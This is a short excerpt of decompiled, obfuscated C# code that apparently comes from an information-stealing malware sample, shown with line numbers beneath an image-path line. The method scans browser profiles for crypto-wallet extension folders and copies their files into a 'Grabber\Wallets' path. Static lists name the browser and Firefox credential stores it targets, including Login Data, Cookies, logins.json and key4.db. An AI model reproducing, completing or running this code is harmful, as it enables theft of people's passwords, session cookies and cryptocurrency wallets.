 361 // Token: 0x06000092 RID: 146 RVA: 0x00004944 File Offset: 0x00002B44
362 [CompilerGenerated]
363 internal static void aPu(DirectoryInfo anXFH, ref Parsing_configuration.<>c__DisplayClass6_0 <>c__DisplayClass6_0_0, ref Parsing_configuration.<>c__DisplayClass6_1 <>c__DisplayClass6_1_0)
364 {
365 if (Directory.Exists(Path.Combine(anXFH.FullName, "Local Extension Settings")))
366 {
367 <>c__DisplayClass6_0_0.result.AddRange(Parsing_configuration.iq(anXFH, Parsing_configuration.ax, "Browsers\\" + <>c__DisplayClass6_1_0.browserName + "\\" + anXFH.Name));
368 DirectoryInfo directoryInfo = new DirectoryInfo(Path.Combine(anXFH.FullName, "Local Extension Settings"));
369 foreach (DirectoryInfo directoryInfo2 in directoryInfo.GetDirectories())
370 {
371 foreach (rSfw rSfw in Parsing_configuration.zbAx)
372 {
373 if (rSfw._pbOvwiBiVnebg[1] == directoryInfo2.Name)
374 {
375 <>c__DisplayClass6_0_0.result.AddRange(Parsing_configuration.iq(directoryInfo2, new string[] { "*" }, string.Concat(new string[]
376 {
377 "Grabber\\Wallets\\",
378 rSfw._pbOvwiBiVnebg[0],
379 "\\",
380 <>c__DisplayClass6_1_0.browserName,
381 "-",
382 anXFH.Name
383 })));
384 }
385 }
386 }
387 }
388 }
389
390 // Token: 0x0400003D RID: 61
391 private static List<rSfw> zbAx = null;
392
393 // Token: 0x0400003E RID: 62
394 private static readonly string[] ax = new string[] { "Network\\Cookies", "Cookies", "History", "Login Data", "Web Data", "Bookmarks" };
395
396 // Token: 0x0400003F RID: 63
397 private static readonly string[] slX0 = new string[] { "logins.json", "key4.db", "cookies.sqlite", "places.sqlite" };
398 }